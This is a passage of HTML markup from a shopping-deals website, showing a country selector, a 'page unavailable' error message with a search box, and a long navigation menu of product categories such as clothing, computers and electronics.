						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN privacy policy -->
	<feedback class="feedback-error">
	
		<div class="container">
	        <div class="row">
	        
		        <div class="col-md-6">
		        	
		        	
		        		
		        		
		        			<h1>Page unavailable. We regret the inconvenience</h1>
		        		 
					
								
					<p class="text-muted mb-2"><strong>Post not found</strong> </p>
					
					
		        		
		        		
		        			<p class="mb-1">You may have clicked on an old link and the page was removed.</p>
		        		 
					
					
					<p class="mb-4">Try looking for something different, or click on the links below.</p>
					
					<form action="/en-us/search;jsessionid=2DDA556E6BC33347D04797AA3E051EC6.br" method="GET" class="searchbox">
						<input type="hidden" name="isq" value="true"/>
						<input type="text" name="q" class="query" value=""/>
						<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
					</form>
		        </div>
		        
		        <div class="col-md-6 text-center">
		        	<img class="img-fluid mt-3" src="/assets/www/image/error_robot.png" />
		        </div>
	        </div>
        </div>

    </feedback>
	<!-- END privacy policy -->
	
	<!-- BUILD widgets -->
	




<categories>
	<div class="container">
		<div class="categories-row row">
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Clothing & Accessories">
						<div class="cat-parent" data-id="300000">
							<span class="icon"><i class="ic ic-fashion"></i></span>
							<span class="name">Clothing & Accessories</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Computers & Software">
						<div class="cat-parent" data-id="300034">
							<span class="icon"><i class="ic ic-computers"></i></span>
							<span class="name">Computers & Software</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Electronics">
						<div class="cat-parent" data-id="300102">
							<span class="icon"><i class="ic ic-electronics"></i></span>
							<span class="name">Electronics</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Entertainment">
						<div class="cat-parent" data-id="300151">
							<span class="icon"><i class="ic ic-artsandentertainment"></i></span>
							<span class="name">Entertainment</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Gifts, Gadgets & Toys">
						<div class="cat-parent" data-id="300174">
							<span class="icon"><i class="ic ic-shopping"></i></span>
							<span class="name">Gifts, Gadgets & Toys</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Health & Beauty">
						<div class="cat-parent" data-id="300215">
							<span class="icon"><i class="ic ic-beauty"></i></span>
							<span class="name">Health & Beauty</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Home & Garden">
						<div class="cat-parent" data-id="300234">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">Home & Garden</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Home Appliances">
						<div class="cat-parent" data-id="300311">
							<span class="icon"><i class="ic ic-household"></i></span>
							<span class="name">Home Appliances</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Jewellery">
						<div class="cat-parent" data-id="300345">
							<span class="icon"><i class="ic ic-jeweleryandwatches"></i></span>
							<span class="name">Jewellery</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sports">
						<div class="cat-parent" data-id="300350">
							<span class="icon"><i class="ic ic-sportsandleisure"></i></span>
							<span class="name">Sports</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Telephones & Faxes">
						<div class="cat-parent" data-id="300382">
							<span class="icon"><i class="ic ic-phones"></i></span>
							<span class="name">Telephones & Faxes</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Travel">
						<div class="cat-parent" data-id="300396">
							<span class="icon"><i class="ic ic-travel"></i></span>
							<span class="name">Travel</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Vehicles, Parts and Accessories">
						<div class="cat-parent" data-id="300404">
							<span class="icon"><i class="ic ic-cars"></i></span>
							<span class="name">Vehicles, Parts and Accessories</span>
						</div>
						</a>
					</div>
				
			
		</div>
	</div>
	
	<div class="cat-subs">
		<div class="cat-header">
			<div class="container">
			<div class="row">
				<div class="col-12">
					
						
							<div class="cat-sub 300000">
								<a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a>
							</div>
						
					
						
							<div class="cat-sub 300034">
								<a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a>
							</div>
						
					
						
							<div class="cat-sub 300102">
								<a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a>
							</div>
						
					
						
							<div class="cat-sub 300151">
								<a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a>
							</div>
						
					
						
							<div class="cat-sub 300174">
								<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a>
							</div>
						
					
						
							<div class="cat-sub 300215">
								<a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a>
							</div>
						
					
						
							<div class="cat-sub 300234">
								<a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a>
							</div>
						
					
						
							<div class="cat-sub 300311">
								<a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a>
							</div>
						
					
						
							<div class="cat-sub 300345">
								<a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a>
							</div>
						
					
						
							<div class="cat-sub 300350">
								<a href="https://www.economagic.com.br/en-us/category/sports">Sports</a>
							</div>
						
					
						
							<div class="cat-sub 300382">
								<a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a>
							</div>
						
					
						
							<div class="cat-sub 300396">
								<a href="https://www.economagic.com.br/en-us/category/travel">Travel</a>
							</div>
						
					
						
							<div class="cat-sub 300404">
								<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a>
							</div>
						
					
				</div>
			</div>
			</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12 mt-2">
					<div class="card-columns">
						
							
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--bags">Bags</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--childrens-accessories">Children's Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--mens-accessories">Men's Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--womens-accessories">Women's Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing--girls-clothes">Girls' Clothes</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing--baby-clothes">Baby Clothes</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing--boys-clothes">Boys' Clothes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-outerwear">Men's Outerwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-socks">Men's Socks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-sportswear">Men's Sportswear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-underwear">Men's Underwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-suits">Men's Suits</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-swimwear">Men's Swimwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-tops">Men's Tops</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-trousers">Men's Trousers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes--childrens-footwear">Children's Footwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes--mens-footwear">Men's Footwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes--womens-footwear">Women's Footwear</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-tops">Women's Tops</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-trousers">Women's Trousers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-dresses--skirts">Women's Dresses & Skirts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-outerwear">Women's Outerwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-sportswear">Women's Sportswear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-suits">Women's Suits</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--maternity">Maternity</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--cpus">CPUs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--computer-cases">Computer Cases</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--controller-cards">Controller Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--fans">Fans</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--tv-cards">TV Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--graphics-cards">Graphics Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--motherboards">Motherboards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--power-supplies">Power Supplies</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--sound-cards">Sound Cards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds--gps--sat-nav">GPS & Sat Nav</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds--pdas--accessories">PDAs & Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting--broadband">Broadband</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting--web-hosting">Web Hosting</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--microphones">Microphones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--webcams">WebCams</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--headsets">Headsets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--joysticks-and-gaming">Joysticks and Gaming</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--keyboards">Keyboards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--mice">Mice</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware--computers">Computers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware--laptops">Laptops</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware--monitors">Monitors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--compact-flash">Compact Flash</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--other-memory">Other Memory</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--ram">RAM</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--sd-card">SD Card</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--smartmedia">SmartMedia</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--memory-card-reader">Memory Card Reader</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--memory-stick">Memory Stick</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--microdrive">Microdrive</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--multimedia-card">Multimedia Card</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--xd-cards">XD Cards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--computer-speakers">Computer Speakers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--laptop-bags">Laptop Bags</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--modems">Modems</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--printer-consumables">Printer Consumables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--all-in-one-printers">All-In-One Printers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--cables">Cables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--printers">Printers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--scanners">Scanners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--blank-media">Blank Media</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--cd-writers">CD Writers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--cd-rom-drives">CD-ROM Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--dat-drives">DAT Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--pen-drives">Pen Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--tape-drives">Tape Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--zip-drives">Zip Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--dvd-drives">DVD Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--dvd-writers">DVD Writers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--floppy-disk-drives">Floppy Disk Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--hard-drives">Hard Drives</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--wireless-adapters">Wireless Adapters</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--wireless-routers">Wireless Routers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--bluetooth-adapters">Bluetooth Adapters</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--hubs--switches">Hubs & Switches</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--networking">Networking</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--streaming-media-devices">Streaming Media Devices</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--cassette-decks">Cassette Decks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--dj-equipment">DJ Equipment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--hifi-speakers">HiFi Speakers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--minidisc-separates">MiniDisc Separates</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--amplifiers--receivers">Amplifiers & Receivers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--audio-systems">Audio Systems</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--cd-players">CD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--cables--parts--power-supplies">Cables, Parts & Power Supplies</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--radios">Radios</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--tuners">Tuners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--dvd-players">DVD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--dvd-recorders">DVD Recorders</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--hd-dvd-players">HD DVD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--headphones">Headphones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--blu-ray-players">Blu-Ray Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--vcr-players">VCR Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--home-cinema">Home Cinema</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--projectors">Projectors</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--remote-controls">Remote Controls</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--set-top-boxes--receivers">Set Top Boxes & Receivers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--accessories">Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--camcorders">Camcorders</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--cameras">Cameras</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--optical-devices">Optical Devices</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--photo-development">Photo Development</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--accessories">Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--batteries">Batteries</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--mp3-players">MP3 Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-cd-players">Portable CD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-cassette-players">Portable Cassette Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-minidisc">Portable MiniDisc</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-radios">Portable Radios</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--stereos">Stereos</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--3d-tv">3D TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--combi-tvs">Combi TVs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--lcd-tv">LCD TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--standard-(4:3)-tv">Standard (4:3) TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--television-accessories">Television Accessories</a></li>
											
